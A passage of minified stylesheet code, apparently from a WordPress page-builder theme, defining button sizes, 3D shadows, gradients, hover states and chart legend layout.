rgba(0,0,0,.3)}.button.darkgray.button-3d.button-medium,.button.darkgray.button-3d.fusion-button-medium,.fusion-button.button-darkgray.button-3d.button-medium,.fusion-button.button-darkgray.button-3d.fusion-button-medium,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 #434c50,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-medium:active,.button.darkgray.button-3d.fusion-button-medium:active,.fusion-button.button-darkgray.button-3d.button-medium:active,.fusion-button.button-darkgray.button-3d.fusion-button-medium:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkgray.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkgray.button-3d.fusion-button-default-size,.fusion-button_size-medium .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 3px 0 #434c50,1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-medium .button.darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-medium .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 5px 5px 3px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-large,.button.darkgray.button-3d.fusion-button-large,.fusion-button.button-darkgray.button-3d.button-large,.fusion-button.button-darkgray.button-3d.fusion-button-large,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 #434c50,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-large:active,.button.darkgray.button-3d.fusion-button-large:active,.fusion-button.button-darkgray.button-3d.button-large:active,.fusion-button.button-darkgray.button-3d.fusion-button-large:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkgray.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkgray.button-3d.fusion-button-default-size,.fusion-button_size-large .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 4px 0 #434c50,1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-large .button.darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-large .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 #434c50,1px 6px 6px 3px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-xlarge,.button.darkgray.button-3d.fusion-button-xlarge,.fusion-button.button-darkgray.button-3d.button-xlarge,.fusion-button.button-darkgray.button-3d.fusion-button-xlarge,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 #434c50,1px 7px 7px 3px rgba(0,0,0,.3)}.button.darkgray.button-3d.button-xlarge:active,.button.darkgray.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkgray.button-3d.button-xlarge:active,.fusion-button.button-darkgray.button-3d.fusion-button-xlarge:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge:active,.fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-xlarge:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #434c50,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkgray.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkgray.button-3d.fusion-button-default-size,.fusion-button_size-xlarge .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size{box-shadow:inset 0 1px 0 #fff,0 5px 0 #434c50,1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge .button.darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkgray.button-3d.fusion-button-default-size:active,.fusion-button_size-xlarge .fusion-button.button-darkgray.wpcf7-submit.button-3d.fusion-button-default-size:active{box-shadow:inset 0 1px 0 #fff,0 2px 0 #434c50,1px 7px 7px 3px rgba(0,0,0,.3)}#main #comment-submit,.comment-form input[type="submit"],.fusion-button-default-size,.wpcf7-form input[type="submit"],.wpcf7-submit{padding:11px 23px;line-height:16px;font-size:13px}.fusion-button_type-3d #main #comment-submit,.fusion-button_type-3d .comment-form input[type="submit"],.fusion-button_type-3d .fusion-button-default-size,.fusion-button_type-3d .wpcf7-form input[type="submit"],.fusion-button_type-3d .wpcf7-submit{box-shadow:inset 0 1px 0 #fff,0 3px 0 var(--button_bevel_color),1px 5px 5px 3px rgba(0,0,0,.3)}.fusion-button_size-small #main #comment-submit,.fusion-button_size-small .comment-form input[type="submit"],.fusion-button_size-small .fusion-button-default-size,.fusion-button_size-small .wpcf7-form input[type="submit"],.fusion-button_size-small .wpcf7-submit{padding:9px 20px;line-height:14px;font-size:12px}.fusion-button_size-small.fusion-button_type-3d #main #comment-submit,.fusion-button_size-small.fusion-button_type-3d .comment-form input[type="submit"],.fusion-button_size-small.fusion-button_type-3d .fusion-button-default-size,.fusion-button_size-small.fusion-button_type-3d .wpcf7-form input[type="submit"],.fusion-button_size-small.fusion-button_type-3d .wpcf7-submit{box-shadow:inset 0 1px 0 #fff,0 2px 0 var(--button_bevel_color),1px 4px 4px 2px rgba(0,0,0,.3)}.fusion-button_size-large #main #comment-submit,.fusion-button_size-large .comment-form input[type="submit"],.fusion-button_size-large .fusion-button-default-size,.fusion-button_size-large .wpcf7-form input[type="submit"],.fusion-button_size-large .wpcf7-submit{padding:13px 29px;line-height:17px;font-size:14px}.fusion-button_size-large.fusion-button_type-3d #main #comment-submit,.fusion-button_size-large.fusion-button_type-3d .comment-form input[type="submit"],.fusion-button_size-large.fusion-button_type-3d .fusion-button-default-size,.fusion-button_size-large.fusion-button_type-3d .wpcf7-form input[type="submit"],.fusion-button_size-large.fusion-button_type-3d .wpcf7-submit{box-shadow:inset 0 1px 0 #fff,0 4px 0 var(--button_bevel_color),1px 6px 6px 3px rgba(0,0,0,.3)}.fusion-button_size-xlarge #main #comment-submit,.fusion-button_size-xlarge .comment-form input[type="submit"],.fusion-button_size-xlarge .fusion-button-default-size,.fusion-button_size-xlarge .wpcf7-form input[type="submit"],.fusion-button_size-xlarge .wpcf7-submit{padding:17px 40px;line-height:21px;font-size:18px}.fusion-button_size-xlarge.fusion-button_type-3d #main #comment-submit,.fusion-button_size-xlarge.fusion-button_type-3d .comment-form input[type="submit"],.fusion-button_size-xlarge.fusion-button_type-3d .fusion-button-default-size,.fusion-button_size-xlarge.fusion-button_type-3d .wpcf7-form input[type="submit"],.fusion-button_size-xlarge.fusion-button_type-3d .wpcf7-submit{box-shadow:inset 0 1px 0 #fff,0 5px 0 var(--button_bevel_color),1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-body #main .quantity .minus,.fusion-body #main .quantity .plus,.fusion-body #main .quantity .qty,.fusion-button-quantity{line-height:16px;font-size:13px;width:36px;height:36px}.fusion-button_size-small.fusion-body #main .quantity .minus,.fusion-button_size-small.fusion-body #main .quantity .plus,.fusion-button_size-small.fusion-body #main .quantity .qty,.fusion-button_size-small.fusion-button-quantity{line-height:14px;font-size:12px;width:31px;height:31px}.fusion-button_size-large.fusion-body #main .quantity .minus,.fusion-button_size-large.fusion-body #main .quantity .plus,.fusion-button_size-large.fusion-body #main .quantity .qty,.fusion-button_size-large.fusion-button-quantity{line-height:17px;font-size:14px;width:40px;height:40px}.fusion-button_size-xlarge.fusion-body #main .quantity .minus,.fusion-button_size-xlarge.fusion-body #main .quantity .plus,.fusion-button_size-xlarge.fusion-body #main .quantity .qty,.fusion-button_size-xlarge.fusion-button-quantity{line-height:21px;font-size:18px;width:53px;height:53px}.fusion-button_size-small .quantity{width:95px}.fusion-button_size-medium .quantity,.fusion-button_size-medium .single-product .product .summary .cart .quantity{width:110px}.fusion-button_size-large .quantity{width:122px}.fusion-button_size-xlarge .quantity{width:161px}#main #comment-submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button-default,.wpcf7-form input[type="submit"],.wpcf7-submit,input.button-default{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}#main #comment-submit .fusion-button-text,.button-default .fusion-button-text,.button.default .fusion-button-text,.comment-form input[type="submit"] .fusion-button-text,.fusion-button-default .fusion-button-text,.wpcf7-form input[type="submit"] .fusion-button-text,.wpcf7-submit .fusion-button-text,input.button-default .fusion-button-text{color:var(--button_accent_color)}#main #comment-submit:active .fusion-button-text,.button-default:active .fusion-button-text,.button.default:active .fusion-button-text,.comment-form input[type="submit"]:active .fusion-button-text,.fusion-button-default:active .fusion-button-text,.wpcf7-form input[type="submit"]:active .fusion-button-text,.wpcf7-submit:active .fusion-button-text,input.button-default:active .fusion-button-text,#main #comment-submit:focus .fusion-button-text,.button-default:focus .fusion-button-text,.button.default:focus .fusion-button-text,.comment-form input[type="submit"]:focus .fusion-button-text,.fusion-button-default:focus .fusion-button-text,.wpcf7-form input[type="submit"]:focus .fusion-button-text,.wpcf7-submit:focus .fusion-button-text,input.button-default:focus .fusion-button-text,#main #comment-submit:hover .fusion-button-text,.button-default:hover .fusion-button-text,.button.default:hover .fusion-button-text,.comment-form input[type="submit"]:hover .fusion-button-text,.fusion-button-default:hover .fusion-button-text,.wpcf7-form input[type="submit"]:hover .fusion-button-text,.wpcf7-submit:hover .fusion-button-text,input.button-default:hover .fusion-button-text{color:var(--button_accent_hover_color,var(--button_accent_color))}.fusion-has-button-gradient #main #comment-submit,.fusion-has-button-gradient .button-default,.fusion-has-button-gradient .button.default,.fusion-has-button-gradient .comment-form input[type="submit"],.fusion-has-button-gradient .fusion-button-default,.fusion-has-button-gradient .wpcf7-form input[type="submit"],.fusion-has-button-gradient .wpcf7-submit,.fusion-has-button-gradient input.button-default,.fusion-has-button-gradient.fusion-button-default{background-image:linear-gradient(to top,var(--button_gradient_bottom_color),var(--button_gradient_top_color))}#main #comment-submit:active,.button-default:active,.button.default:active,.comment-form input[type="submit"]:active,.fusion-button-default:active,.wpcf7-form input[type="submit"]:active,.wpcf7-submit:active,input.button-default:active,#main #comment-submit:focus,.button-default:focus,.button.default:focus,.comment-form input[type="submit"]:focus,.fusion-button-default:focus,.wpcf7-form input[type="submit"]:focus,.wpcf7-submit:focus,input.button-default:focus,#main #comment-submit:hover,.button-default:hover,.button.default:hover,.comment-form input[type="submit"]:hover,.fusion-button-default:hover,.wpcf7-form input[type="submit"]:hover,.wpcf7-submit:hover,input.button-default:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-has-button-gradient #main #comment-submit:active,.fusion-has-button-gradient .button-default:active,.fusion-has-button-gradient .button.default:active,.fusion-has-button-gradient .comment-form input[type="submit"]:active,.fusion-has-button-gradient .fusion-button-default:active,.fusion-has-button-gradient .wpcf7-form input[type="submit"]:active,.fusion-has-button-gradient .wpcf7-submit:active,.fusion-has-button-gradient input.button-default:active,.fusion-has-button-gradient.fusion-button-default:active,.fusion-has-button-gradient #main #comment-submit:focus,.fusion-has-button-gradient .button-default:focus,.fusion-has-button-gradient .button.default:focus,.fusion-has-button-gradient .comment-form input[type="submit"]:focus,.fusion-has-button-gradient .fusion-button-default:focus,.fusion-has-button-gradient .wpcf7-form input[type="submit"]:focus,.fusion-has-button-gradient .wpcf7-submit:focus,.fusion-has-button-gradient input.button-default:focus,.fusion-has-button-gradient.fusion-button-default:focus,.fusion-has-button-gradient #main #comment-submit:hover,.fusion-has-button-gradient .button-default:hover,.fusion-has-button-gradient .button.default:hover,.fusion-has-button-gradient .comment-form input[type="submit"]:hover,.fusion-has-button-gradient .fusion-button-default:hover,.fusion-has-button-gradient .wpcf7-form input[type="submit"]:hover,.fusion-has-button-gradient .wpcf7-submit:hover,.fusion-has-button-gradient input.button-default:hover,.fusion-has-button-gradient.fusion-button-default:hover{background-image:linear-gradient(to top,var(--button_gradient_bottom_color_hover),var(--button_gradient_top_color_hover))}#main #comment-submit:visited,.button-default:visited,.button.default:visited,.comment-form input[type="submit"]:visited,.fusion-button-default:visited,.wpcf7-form input[type="submit"]:visited,.wpcf7-submit:visited,input.button-default:visited{color:var(--button_accent_color)}#main #comment-submit.button-3d.button-small,.button-default.button-3d.button-small,.button.default.button-3d.button-small,.comment-form input[type="submit"].button-3d.button-small,.fusion-button-default.button-3d.button-small,.fusion-button_type-3d #main #comment-submit.button-3d.button-small,.fusion-button_type-3d #main #comment-submit.button-small,.fusion-button_type-3d .button-default.button-3d.button-small,.fusion-button_type-3d .button-default.button-small,.fusion-button_type-3d .button.default.button-3d.button-small,.fusion-button_type-3d .button.default.button-small,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-small,.fusion-button_type-3d .comment-form input[type="submit"].button-small,.fusion-button_type-3d .fusion-button-default.button-3d.button-small,.fusion-button_type-3d .fusion-button-default.button-small,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-small,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-small,.fusion-button_type-3d .wpcf7-submit.button-3d.button-small,.fusion-button_type-3d .wpcf7-submit.button-small,.fusion-button_type-3d input.button-default.button-3d.button-small,.fusion-button_type-3d input.button-default.button-small,.fusion-button_type-3d.fusion-button-default.button-3d.button-small,.fusion-button_type-3d.fusion-button-default.button-small,.wpcf7-form input[type="submit"].button-3d.button-small,.wpcf7-submit.button-3d.button-small,input.button-default.button-3d.button-small{box-shadow:inset 0 1px 0 #fff,0 2px 0 var(--button_bevel_color),1px 4px 4px 2px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-small:active,.button-default.button-3d.button-small:active,.button.default.button-3d.button-small:active,.comment-form input[type="submit"].button-3d.button-small:active,.fusion-button-default.button-3d.button-small:active,.fusion-button_type-3d #main #comment-submit.button-3d.button-small:active,.fusion-button_type-3d #main #comment-submit.button-small:active,.fusion-button_type-3d .button-default.button-3d.button-small:active,.fusion-button_type-3d .button-default.button-small:active,.fusion-button_type-3d .button.default.button-3d.button-small:active,.fusion-button_type-3d .button.default.button-small:active,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-small:active,.fusion-button_type-3d .comment-form input[type="submit"].button-small:active,.fusion-button_type-3d .fusion-button-default.button-3d.button-small:active,.fusion-button_type-3d .fusion-button-default.button-small:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-small:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-small:active,.fusion-button_type-3d .wpcf7-submit.button-3d.button-small:active,.fusion-button_type-3d .wpcf7-submit.button-small:active,.fusion-button_type-3d input.button-default.button-3d.button-small:active,.fusion-button_type-3d input.button-default.button-small:active,.fusion-button_type-3d.fusion-button-default.button-3d.button-small:active,.fusion-button_type-3d.fusion-button-default.button-small:active,.wpcf7-form input[type="submit"].button-3d.button-small:active,.wpcf7-submit.button-3d.button-small:active,input.button-default.button-3d.button-small:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 var(--button_bevel_color),1px 5px 5px 3px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-medium,.button-default.button-3d.button-medium,.button.default.button-3d.button-medium,.comment-form input[type="submit"].button-3d.button-medium,.fusion-button-default.button-3d.button-medium,.fusion-button_type-3d #main #comment-submit.button-3d.button-medium,.fusion-button_type-3d #main #comment-submit.button-medium,.fusion-button_type-3d .button-default.button-3d.button-medium,.fusion-button_type-3d .button-default.button-medium,.fusion-button_type-3d .button.default.button-3d.button-medium,.fusion-button_type-3d .button.default.button-medium,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-medium,.fusion-button_type-3d .comment-form input[type="submit"].button-medium,.fusion-button_type-3d .fusion-button-default.button-3d.button-medium,.fusion-button_type-3d .fusion-button-default.button-medium,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-medium,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-medium,.fusion-button_type-3d .wpcf7-submit.button-3d.button-medium,.fusion-button_type-3d .wpcf7-submit.button-medium,.fusion-button_type-3d input.button-default.button-3d.button-medium,.fusion-button_type-3d input.button-default.button-medium,.fusion-button_type-3d.fusion-button-default.button-3d.button-medium,.fusion-button_type-3d.fusion-button-default.button-medium,.wpcf7-form input[type="submit"].button-3d.button-medium,.wpcf7-submit.button-3d.button-medium,input.button-default.button-3d.button-medium{box-shadow:inset 0 1px 0 #fff,0 3px 0 var(--button_bevel_color),1px 5px 5px 3px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-medium:active,.button-default.button-3d.button-medium:active,.button.default.button-3d.button-medium:active,.comment-form input[type="submit"].button-3d.button-medium:active,.fusion-button-default.button-3d.button-medium:active,.fusion-button_type-3d #main #comment-submit.button-3d.button-medium:active,.fusion-button_type-3d #main #comment-submit.button-medium:active,.fusion-button_type-3d .button-default.button-3d.button-medium:active,.fusion-button_type-3d .button-default.button-medium:active,.fusion-button_type-3d .button.default.button-3d.button-medium:active,.fusion-button_type-3d .button.default.button-medium:active,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-medium:active,.fusion-button_type-3d .comment-form input[type="submit"].button-medium:active,.fusion-button_type-3d .fusion-button-default.button-3d.button-medium:active,.fusion-button_type-3d .fusion-button-default.button-medium:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-medium:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-medium:active,.fusion-button_type-3d .wpcf7-submit.button-3d.button-medium:active,.fusion-button_type-3d .wpcf7-submit.button-medium:active,.fusion-button_type-3d input.button-default.button-3d.button-medium:active,.fusion-button_type-3d input.button-default.button-medium:active,.fusion-button_type-3d.fusion-button-default.button-3d.button-medium:active,.fusion-button_type-3d.fusion-button-default.button-medium:active,.wpcf7-form input[type="submit"].button-3d.button-medium:active,.wpcf7-submit.button-3d.button-medium:active,input.button-default.button-3d.button-medium:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 var(--button_bevel_color),1px 5px 5px 3px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-large,.button-default.button-3d.button-large,.button.default.button-3d.button-large,.comment-form input[type="submit"].button-3d.button-large,.fusion-button-default.button-3d.button-large,.fusion-button_type-3d #main #comment-submit.button-3d.button-large,.fusion-button_type-3d #main #comment-submit.button-large,.fusion-button_type-3d .button-default.button-3d.button-large,.fusion-button_type-3d .button-default.button-large,.fusion-button_type-3d .button.default.button-3d.button-large,.fusion-button_type-3d .button.default.button-large,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-large,.fusion-button_type-3d .comment-form input[type="submit"].button-large,.fusion-button_type-3d .fusion-button-default.button-3d.button-large,.fusion-button_type-3d .fusion-button-default.button-large,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-large,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-large,.fusion-button_type-3d .wpcf7-submit.button-3d.button-large,.fusion-button_type-3d .wpcf7-submit.button-large,.fusion-button_type-3d input.button-default.button-3d.button-large,.fusion-button_type-3d input.button-default.button-large,.fusion-button_type-3d.fusion-button-default.button-3d.button-large,.fusion-button_type-3d.fusion-button-default.button-large,.wpcf7-form input[type="submit"].button-3d.button-large,.wpcf7-submit.button-3d.button-large,input.button-default.button-3d.button-large{box-shadow:inset 0 1px 0 #fff,0 4px 0 var(--button_bevel_color),1px 5px 6px 3px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-large:active,.button-default.button-3d.button-large:active,.button.default.button-3d.button-large:active,.comment-form input[type="submit"].button-3d.button-large:active,.fusion-button-default.button-3d.button-large:active,.fusion-button_type-3d #main #comment-submit.button-3d.button-large:active,.fusion-button_type-3d #main #comment-submit.button-large:active,.fusion-button_type-3d .button-default.button-3d.button-large:active,.fusion-button_type-3d .button-default.button-large:active,.fusion-button_type-3d .button.default.button-3d.button-large:active,.fusion-button_type-3d .button.default.button-large:active,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-large:active,.fusion-button_type-3d .comment-form input[type="submit"].button-large:active,.fusion-button_type-3d .fusion-button-default.button-3d.button-large:active,.fusion-button_type-3d .fusion-button-default.button-large:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-large:active,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-large:active,.fusion-button_type-3d .wpcf7-submit.button-3d.button-large:active,.fusion-button_type-3d .wpcf7-submit.button-large:active,.fusion-button_type-3d input.button-default.button-3d.button-large:active,.fusion-button_type-3d input.button-default.button-large:active,.fusion-button_type-3d.fusion-button-default.button-3d.button-large:active,.fusion-button_type-3d.fusion-button-default.button-large:active,.wpcf7-form input[type="submit"].button-3d.button-large:active,.wpcf7-submit.button-3d.button-large:active,input.button-default.button-3d.button-large:active{box-shadow:inset 0 1px 0 #fff,0 1px 0 var(--button_bevel_color),1px 6px 6px 3px rgba(0,0,0,.3)}#main #comment-submit.button-3d.button-xlarge,.button-default.button-3d.button-xlarge,.button.default.button-3d.button-xlarge,.comment-form input[type="submit"].button-3d.button-xlarge,.fusion-button-default.button-3d.button-xlarge,.fusion-button_type-3d #main #comment-submit.button-3d.button-xlarge,.fusion-button_type-3d #main #comment-submit.button-xlarge,.fusion-button_type-3d .button-default.button-3d.button-xlarge,.fusion-button_type-3d .button-default.button-xlarge,.fusion-button_type-3d .button.default.button-3d.button-xlarge,.fusion-button_type-3d .button.default.button-xlarge,.fusion-button_type-3d .comment-form input[type="submit"].button-3d.button-xlarge,.fusion-button_type-3d .comment-form input[type="submit"].button-xlarge,.fusion-button_type-3d .fusion-button-default.button-3d.button-xlarge,.fusion-button_type-3d .fusion-button-default.button-xlarge,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-3d.button-xlarge,.fusion-button_type-3d .wpcf7-form input[type="submit"].button-xlarge,.fusion-button_type-3d .wpcf7-submit.button-3d.button-xlarge,.fusion-button_type-3d .wpcf7-submit.button-xlarge,.fusion-button_type-3d input.button-default.button-3d.button-xlarge,.fusion-button_type-3d input.button-default.button-xlarge,.fusion-button_type-3d.fusion-button-default.button-3d.button-xlarge,.fusion-button_type-3d.fusion-button-default.button-xlarge,.wpcf7-form input[type="submit"].button-3d.button-xlarge,.wpcf7-submit.button-3d.button-xlarge,input.button-default.button-3d.button-xlarge{box-shadow:inset 0 1px 0 #fff,0 5px 0 var(--button_bevel_color),1px 7px 7px 3px rgba(0,0,0,.3)}.fusion-button_span-yes #main #comment-submit:not(.fusion-button-span-no),.fusion-button_span-yes .button-default:not(.fusion-button-span-no),.fusion-button_span-yes .button.default:not(.fusion-button-span-no),.fusion-button_span-yes .comment-form input[type="submit"]:not(.fusion-button-span-no),.fusion-button_span-yes .fusion-button-default:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-form input[type="submit"]:not(.fusion-button-span-no),.fusion-button_span-yes .wpcf7-submit:not(.fusion-button-span-no),.fusion-button_span-yes input.button-default:not(.fusion-button-span-no),.fusion-button_span-yes.fusion-button-default:not(.fusion-button-span-no){width:100%}#main #comment-submit,.button-default,.button.default,.comment-form input[type="submit"],.fusion-button,.fusion-button-default,.wpcf7-form input[type="submit"],.wpcf7-submit,input.button-default{font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width);border-style:solid;border-radius:var(--button_border_radius);text-transform:var(--button_text_transform);transition:all .2s}.fusion-button-span-yes{width:100%}body.fusion-button_span-yes .fusion-button-default-span{width:100%}body.fusion-button_size-small .fusion-button-default-size,body.fusion-button_size-small button.button{padding:9px 20px;line-height:14px;font-size:12px}body.fusion-button_size-small .fusion-button-default-size.button-3d:active,body.fusion-button_size-small button.button.button-3d:active{top:2px}body.fusion-button_size-small .fusion-button-default-size .fusion-button-text-left,body.fusion-button_size-small button.button .fusion-button-text-left{padding-left:25px}body.fusion-button_size-small .fusion-button-default-size .fusion-button-text-right,body.fusion-button_size-small button.button .fusion-button-text-right{padding-right:25px}body.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left,body.fusion-button_size-small button.button .button-icon-divider-left{padding:0 10px}body.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right,body.fusion-button_size-small button.button .button-icon-divider-right{padding:0 10px}body.fusion-button_size-small .fusion-button-default-size .button-icon-divider-left i,body.fusion-button_size-small .fusion-button-default-size .button-icon-divider-right i,body.fusion-button_size-small button.button .button-icon-divider-left i,body.fusion-button_size-small button.button .button-icon-divider-right i{top:50%;margin-top:-6px;display:block}body.fusion-button_size-medium .fusion-button-default-size,body.fusion-button_size-medium button.button{padding:11px 23px;line-height:16px;font-size:13px}body.fusion-button_size-medium .fusion-button-default-size.button-3d:active,body.fusion-button_size-medium button.button.button-3d:active{top:3px}body.fusion-button_size-medium .fusion-button-default-size .fusion-button-text-left,body.fusion-button_size-medium button.button .fusion-button-text-left{padding-left:28px}body.fusion-button_size-medium .fusion-button-default-size .fusion-button-text-right,body.fusion-button_size-medium button.button .fusion-button-text-right{padding-right:28px}body.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left,body.fusion-button_size-medium button.button .button-icon-divider-left{padding:0 12.5px}body.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right,body.fusion-button_size-medium button.button .button-icon-divider-right{padding:0 12.5px}body.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-left i,body.fusion-button_size-medium .fusion-button-default-size .button-icon-divider-right i,body.fusion-button_size-medium button.button .button-icon-divider-left i,body.fusion-button_size-medium button.button .button-icon-divider-right i{top:50%;margin-top:-6.5px;display:block}body.fusion-button_size-large .fusion-button-default-size,body.fusion-button_size-large button.button{padding:13px 29px;line-height:17px;font-size:14px}body.fusion-button_size-large .fusion-button-default-size.button-3d:active,body.fusion-button_size-large button.button.button-3d:active{top:4px}body.fusion-button_size-large .fusion-button-default-size .fusion-button-text-left,body.fusion-button_size-large button.button .fusion-button-text-left{padding-left:34px}body.fusion-button_size-large .fusion-button-default-size .fusion-button-text-right,body.fusion-button_size-large button.button .fusion-button-text-right{padding-right:34px}body.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left,body.fusion-button_size-large button.button .button-icon-divider-left{padding:0 14.5px}body.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right,body.fusion-button_size-large button.button .button-icon-divider-right{padding:0 14.5px}body.fusion-button_size-large .fusion-button-default-size .button-icon-divider-left i,body.fusion-button_size-large .fusion-button-default-size .button-icon-divider-right i,body.fusion-button_size-large button.button .button-icon-divider-left i,body.fusion-button_size-large button.button .button-icon-divider-right i{top:50%;margin-top:-7px;display:block}body.fusion-button_size-xlarge .fusion-button-default-size,body.fusion-button_size-xlarge button.button{padding:17px 40px;line-height:21px;font-size:18px}body.fusion-button_size-xlarge .fusion-button-default-size.button-3d:active,body.fusion-button_size-xlarge button.button.button-3d:active{top:6px}body.fusion-button_size-xlarge .fusion-button-default-size .fusion-button-text-left,body.fusion-button_size-xlarge button.button .fusion-button-text-left{padding-left:45px}body.fusion-button_size-xlarge .fusion-button-default-size .fusion-button-text-right,body.fusion-button_size-xlarge button.button .fusion-button-text-right{padding-right:45px}body.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left,body.fusion-button_size-xlarge button.button .button-icon-divider-left{padding:0 18.5px}body.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right,body.fusion-button_size-xlarge button.button .button-icon-divider-right{padding:0 18.5px}body.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-left i,body.fusion-button_size-xlarge .fusion-button-default-size .button-icon-divider-right i,body.fusion-button_size-xlarge button.button .button-icon-divider-left i,body.fusion-button_size-xlarge button.button .button-icon-divider-right i{top:50%;margin-top:-9px;display:block}.fusion-chart.legend-bottom .fusion-chart-inner,.fusion-chart.legend-left .fusion-chart-inner,.fusion-chart.legend-right .fusion-chart-inner,.fusion-chart.legend-top .fusion-chart-inner{display:flex;flex-direction:row}.fusion-chart.legend-bottom .fusion-chart-inner,.fusion-chart.legend-top .fusion-chart-inner{flex-direction:column}.fusion-chart.legend-bottom .fusion-chart-legend-wrap,.fusion-chart.legend-top .fusion-chart-legend-wrap{width:100%;text-align:center}.fusion-chart.legend-top .fusion-chart-legend-wrap{padding-bottom:20px;order:1}.fusion-chart.legend-top .fusion-chart-wrap{order:2}.fusion-chart.legend-bottom .fusion-chart-legend-wrap{padding-top:20px;order:2}.fusion-chart.legend-bottom .fusion-chart-wrap{order:1}.fusion-chart.legend-left .fusion-chart-inner .fusion-chart-wrap,.fusion-chart.legend-right .fusion-chart-inner .fusion-chart-wrap{flex:15% 1 0}.fusion-chart.legend-left .fusion-chart-inner .fusion-chart-legend-wrap,.fusion-chart.legend-right .fusion-chart-inner .fusion-chart-legend-wrap{display:flex;align-items:center;justify-content:center;flex:15% 0 0}.fusion-chart.legend-left .fusion-chart-inner .fusion-chart-legend-wrap li,.fusion-chart.legend-left .fusion-chart-inner .fusion-chart-legend-wrap 